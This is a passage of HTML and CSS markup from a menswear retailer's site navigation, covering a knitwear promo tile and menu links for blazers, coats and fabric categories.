    .promo-tile-9475175239 .js-read-less {
        font-size: null;
    }

    .promo-tile-9475175239--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9475175239:hover .promo-tile-9475175239-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9475175239 .promo-tile-9475175239-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9475175239-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9475175239 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9475175239--minititle {
        min-height: auto;
    }

    .promo-tile-9475175239--title {
        min-height: auto;
    }

    .promo-tile-9475175239--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9475175239--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9475175239--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9475175239--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9475175239--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9475175239-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9475175239--minititle {
            min-height: auto;
        }

        .promo-tile-9475175239--title {
            min-height: auto;
        }

        .promo-tile-9475175239--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9475175239--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9475175239--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9475175239--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9475175239-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9475175239--minititle {
            min-height: auto;
        }

        .promo-tile-9475175239--title {
            min-height: auto;
        }

        .promo-tile-9475175239--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9475175239--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9475175239--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9475175239 .js-read-more,
        .promo-tile-9475175239 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9475175239--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9475175239--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9475175239--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9475175239-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9475175239--minititle {
            min-height: auto;
        }

        .promo-tile-9475175239--title {
            min-height: auto;
        }

        .promo-tile-9475175239--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9475175239--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9475175239--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9475175239 .js-read-more,
        .promo-tile-9475175239 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9475175239--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9475175239--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9475175239 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9475175239-scaled-img--false promo-tile-9475175239--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/" class="promo-tile-9475175239--navLink cursor-pointer position-absolute uppercase">
                    Half Zip Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8943812088 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8943812088 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8943812088 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8943812088 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
class="navigationItem-8943812088 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9583440795 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9583440795 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9583440795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9583440795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
       class="navigationLink-9583440795 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5466978046 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5466978046 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5466978046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5466978046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/blazers-coats/new-season/"
       class="navigationLink-5466978046 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8837620495 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8837620495 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8837620495 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8837620495 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8837620495) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8837620495 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7010922715 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7010922715 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7010922715 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7010922715 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/"
       class="navigationLink-7010922715 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9631193572 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9631193572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9631193572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9631193572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/blazers-coats/new-season/"
       class="navigationLink-9631193572 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3065272592 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3065272592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3065272592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3065272592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-3065272592 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8812871648 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8812871648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8812871648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8812871648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-8812871648 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7095002287 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7095002287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7095002287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7095002287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-7095002287 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4799967716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4799967716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4799967716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4799967716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/double-breasted/"
       class="navigationLink-4799967716 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5676075029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5676075029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5676075029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5676075029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/jackets/"
       class="navigationLink-5676075029 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6559578311 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6559578311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6559578311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6559578311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/dinner-jackets/"
       class="navigationLink-6559578311 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7496323291 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7496323291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7496323291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7496323291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-7496323291 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4805934425 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4805934425 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4805934425 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4805934425 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4805934425) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4805934425 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6277429627 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6277429627 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6277429627 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6277429627 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/coats/"
       class="navigationLink-6277429627 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7227650472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7227650472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7227650472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7227650472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/overcoats/"
       class="navigationLink-7227650472 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4418835263 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4418835263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4418835263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4418835263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-4418835263 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9768024483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9768024483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9768024483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9768024483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats/gilets/"
       class="navigationLink-9768024483 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2366110881 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2366110881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2366110881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2366110881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/jackets/"
       class="navigationLink-2366110881 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8326240822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8326240822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8326240822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8326240822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/"
       class="navigationLink-8326240822 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7218193246 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7218193246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7218193246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7218193246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-7218193246 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9416054486 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9416054486 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9416054486 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9416054486 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9416054486) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9416054486 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

